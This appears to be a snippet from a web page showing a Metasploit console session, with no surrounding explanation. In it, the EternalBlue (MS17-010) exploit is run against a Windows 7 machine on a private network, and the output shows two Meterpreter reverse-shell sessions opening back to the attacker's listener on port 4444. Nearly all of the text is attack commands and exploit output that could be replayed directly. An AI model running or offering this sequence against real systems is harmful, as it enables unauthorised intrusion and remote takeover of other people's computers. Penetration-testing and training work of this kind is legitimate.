 msf exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.70.232:4444
[*] 192.168.70.83:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.70.83:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.70.83:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.70.83:445 - The target is vulnerable.
[*] 192.168.70.83:445 - Connecting to target for exploitation.
[+] 192.168.70.83:445 - Connection established for exploitation.
[+] 192.168.70.83:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.70.83:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.70.83:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.70.83:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.70.83:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.70.83:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.70.83:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.70.83:445 - Sending all but last fragment of exploit packet
[*] Sending stage (232006 bytes) to 192.168.70.83
[*] Sending stage (232006 bytes) to 192.168.70.83
[*] Meterpreter session 1 opened (192.168.70.232:4444 → 192.168.70.83:49287) at 2026-05-21 10:54:44 -0500
[*] Meterpreter session 2 opened (192.168.70.232:4444 → 192.168.70.83:49280) at 2026-05-21 10:54:44 -0500
[-] 192.168.70.83:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
Resources
Ask Learn